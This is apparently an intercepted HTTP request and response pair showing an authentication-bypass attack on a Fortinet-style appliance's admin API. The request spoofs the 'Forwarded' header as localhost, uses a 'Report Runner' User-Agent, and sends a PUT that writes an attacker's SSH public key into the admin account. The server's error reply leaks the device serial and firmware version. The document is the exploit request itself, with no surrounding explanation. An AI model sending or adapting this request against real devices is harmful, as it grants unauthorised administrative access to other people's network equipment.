 Request
Pretty Raw Hex \n
1 PUT /api/v2/cmdb/system/admin/admin HTTP/2
2 Host:
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Content-Length: 407
6 Content-Type: application/json
7 Forwarded: for="[127.0.0.1]:8888";by="[127.0.0.1]:8888"
8 User-Agent: Report Runner
9
10 {
"ssh-public-key1":
"\"ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCr2HNPdfU6Z5pSPCOuuihmIHNPi0LhjD+Z
A4Z8BzPkIAKPM40xIyUYNakCCXXp+dXwVWr3KKot2z19rad/CxtVniKEYRikXxn4+RcZAF9f3Vl
SGTgrI7wUFEIALtGGgdWtrqaz7a9d1Wdq8dDzB0R3+mcerrpu4KXwDPgPM6HhyE/vD1U9p+cJeP
tiyR2htaMXDwcbjwECDW8PYEziG+xwcJVeSOQrtbE+/fqtz7AJY/zV4ojDIsf8UlH9XFEwP5o4Y
y/7IvoZHlB/EYpusucBdqrfgZxlC3AgUvcrBVEs6Ub6eFWqHU1+q5l7ydZCWfZhf26g7uRDfLfm
JTpueu+J\""
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Date: Mon, 05 Dec 2022 08:19:40 GMT
3 X-Frame-Options: SAMEORIGIN
4 Content-Security-Policy: frame-ancestors 'self'
5 X-Xss-Protection: 1; mode=block
6 Cache-Control: no-cache, must-revalidate
7 Content-Length: 441
8 Content-Type: application/json
9
10 {
11 "http_method":"PUT",
12 "revision":"a9d3e4016466d3a5fda55ea696671530",
13 "revision_changed":false,
14 "cli_error":
"SSH key is good.\nnode_check_object fail! for name admin\n\nvalue parse error b
efore 'admin'\nCommand fail. Return code -37\n",
15 "error":-37,
16 "status":"error",
17 "http_status":500,
18 "vdom":"root",
19 "path":"system",
20 "name":"admin",
21 "mkey":"admin",
22 "serial":"FPXVULTM22000197",
23 "version":"v7.2.0",
24 "build":298
25 }